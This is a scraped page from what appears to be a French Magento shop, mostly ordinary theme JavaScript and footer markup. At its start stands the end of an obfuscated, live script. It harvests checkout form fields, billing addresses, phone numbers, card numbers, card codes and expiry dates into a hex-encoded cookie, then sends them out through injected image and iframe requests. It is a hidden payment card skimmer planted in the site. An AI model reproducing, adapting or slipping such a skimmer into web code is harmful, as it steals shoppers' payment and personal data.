_0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>        </div>
    </div>

    <div class="container flex md:hidden flex-row gap-3">
        <a href="https://www.facebook.com/DDirect.fr/"
            class="btn btn-secondary mx-auto w-1/2 justify-center gap-2"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#facebook"></use>
            </svg>
            <p>Facebook</p>
        </a>

        <a href="https://www.linkedin.com/company/d-direct-fr"
            class="btn btn-secondary mx-auto w-1/2 justify-center gap-2"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#linkedin"></use>
            </svg>
            <p>LinkedIn</p>
        </a>
    </div>

    <div class="bg-container-darker py-2 sm:py-0">
        <div class="container sm:h-12 mx-auto flex items-center sm:flex-row flex-col justify-between">
            <p class="text-sm font-bold px-4">
                © 2025 D-Direct. Tous droits réservés par Wetrust.es            </p>
        </div>
    </div>
</footer>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        document.querySelectorAll('.consult-us').forEach(function (el) {
            el.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector('.prefooter-container');
                if (target) {
                    target.scrollIntoView({ behavior: 'smooth' });
                }
            });
        });
    });
</script></div></footer><script defer type="text/javascript">
    'use strict';

    function initPartnerComponent() {
        return {
            currentPartner: null,
            partnerId: null,
            cookieName: 'partner_id',
            keys: {
                contact: 'partner_contact_info',
                product: 'partner_product_info',
                cart: 'partner_cart_info'
            },

            init() {
                this.partnerId = this.getPartnerId();
                this.cookie = !!this.partnerId;
            },

            getPartnerId() {
                                let id = hyva.getCookie(this.cookieName);
                this.partnerId = id && !isNaN(id) ? id : null;
                return this.partnerId;
            },

            getDataFromStorage(key) {
                try {
                    const cached = localStorage.getItem(key);
                    if (cached) return JSON.parse(cached);
                } catch (_) {
                }
                return null;
            },

            saveToStorage(key, data) {
                localStorage.setItem(key, JSON.stringify(data));
            },

            async fetchGraphQL(query) {
                const encodedQuery = encodeURIComponent(query);
                const baseUrl = 'https://www.d-direct.fr/graphql';
                const store = 'default';

                const response = await fetch(`${baseUrl}?query=${encodedQuery}`, {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'Store': store,
                    },
                });
                return await response.json();
            },

            async getCurrentPartner() {
                const key = this.keys.contact;
                const cached = this.getDataFromStorage(key);
                if (cached && Object.keys(cached).length > 0 && cached.entity_id == this.getPartnerId()) {
                    this.currentPartner = cached;
                } else {
                    console.log(this.partnerId)
                    const query = `{
                      partners(id: ${this.partnerId}) {
                        entity_id
                        logo
                        name
                        address_1
                        address_2
                        postalcode
                        city
                        phone
                        mail
                        group_code
                        affected_departments
                        primary_color
                        secondary_color
                      }
                    }`;
                    const data = await this.fetchGraphQL(query);
                    let partner = data?.data?.partners?.[0] || {};
                    if(!this.partnerId){
                        partner = {
                            entity_id: null,
                            logo: null,
                            name: null,
                            address_1: null,
                            address_2: null,
                            postalcode: null,
                            city: null,
                            phone: null,
                            mail: null,
                            group_code: null,
                            affected_departments: null,
                            primary_color: null,
                            secondary_color: null
                        };
                    }
                    this.saveToStorage(key, partner);
                    this.currentPartner = partner;
                }
                this.setThemeColors();
                return this.currentPartner;
            },

            setThemeColors() {
                if (!this.currentPartner) return;
                const root = document.documentElement;
                root.style.setProperty('--partner-primary', this.currentPartner.primary_color);
                root.style.setProperty('--partner-secondary', this.currentPartner.secondary_color);
                root.style.setProperty('--partner-primary-alt', this.hexToRgba(this.currentPartner.primary_color, 0.2));
            },
            hexToRgba(hex, alpha) {
                if (!hex || typeof hex !== 'string') return;
                const cleaned = hex.replace('#', '');
                const bigint = parseInt(cleaned, 16);
                const r = (bigint >> 16) & 255;
                const g = (bigint >> 8) & 255;
                const b = bigint & 255;
                const rgba = `rgba(${r}, ${g}, ${b}, ${alpha})`;
                return rgba;
            }
        };
    }
</script>

<script>document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.d-direct.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.d-direct.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.d-direct.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Magefan_YouTubeWidget/js/link.js');
        }
    });</script>
<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", (el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshhold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            });
        }
        function getThreshhold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>

<script type="module"
        src="https://www.d-direct.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a bien été ajouté à votre liste de favoris."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
